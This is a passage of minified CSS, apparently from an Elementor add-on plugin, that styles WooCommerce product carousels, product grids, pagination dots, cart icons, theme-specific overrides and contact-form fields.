.eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox 